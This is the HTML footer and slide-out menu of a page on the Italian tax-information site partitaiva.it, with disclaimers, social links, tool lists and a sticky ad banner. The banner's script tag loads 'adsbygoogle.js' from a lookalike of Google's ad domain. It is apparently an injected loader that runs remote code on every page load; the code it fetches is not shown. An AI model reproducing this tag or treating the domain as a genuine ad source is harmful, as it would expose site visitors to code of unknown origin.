<p class="gb-headline gb-headline-c212a03f"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 100 100" version="1.1">    <path style="fill:#fff;fill-opacity:0.4" d="m 43,43 c 0,-9 3,-13 8,-13 5,0 8,4 8,9 0,6 -3,9 -7,12 l -6,4 c -6,5 -9,11 -9,20 l 28,0 0,-6 -22,0 c 1,-3 2,-7 7,-10 l 4,-3 c 6,-4 11,-8 11,-16 0,-9 -5,-16 -13,-16 -5,0 -10,3 -12,7 -2,3 -2,6 -2,12 l 5,0"></path>   <ellipse cx="50" cy="50" rx="45" ry="45" style="fill:none;stroke:#fff;stroke-width:8;stroke-opacity:0.4"></ellipse>  </svg></span><span class="gb-headline-text">Ottieni la risposta</span></p>



<p class="gb-headline gb-headline-3d133651 gb-headline-text"><em>Via email</em></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d458e310"><div class="gb-container gb-container-d458e310"><div class="gb-inside-container">

<p class="gb-headline gb-headline-98d01d51"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 100 100" version="1.1">    <path style="fill:#fff;fill-opacity:0.4" d="m 48,52 c 1,0 2,0 3,0 l 0,0 c 6,0 9,3 9,9 0,6 -3,10 -9,10 -3,0 -5,-1 -7,-4 -1,-2 -1,-3 -2,-7 l -5,0 c 1,7 2,9 3,11 3,4 7,5 11,5 9,0 15,-6 15,-16 0,-6 -2,-9 -7,-12 3,-2 5,-5 5,-10 0,-8 -5,-14 -13,-14 -5,0 -8,2 -11,7 -2,5 -2,7 -2,10 l 5,0 c 1,-8 3,-11 8,-11 5,0 8,3 8,8 0,5 -3,8 -8,8 -1,0 -2,0 -3,0 l 0,6"></path>   <ellipse cx="50" cy="50" rx="45" ry="45" style="fill:none;stroke:#fff;stroke-width:8;stroke-opacity:0.4"></ellipse>  </svg></span><span class="gb-headline-text">Approfondisci</span></p>



<p class="gb-headline gb-headline-7222151e gb-headline-text"><em>Consulenza con esperti</em></p>

</div></div></div>
</div>
</div>


<p class="gb-headline gb-headline-b4620100 gb-headline-text"><strong>NOTA</strong>: <em>la presente non rappresenta un'attività di consulenza ma semplicemente la risposta a un quesito posto sul sito partitaiva.it alla quale rispondiamo gratuitamente ai lettori, tramite il nostro coordinamento scientifico formato da un team di commercialisti e consulenti del lavoro.</em></p>

</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" fetchpriority="high" /></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
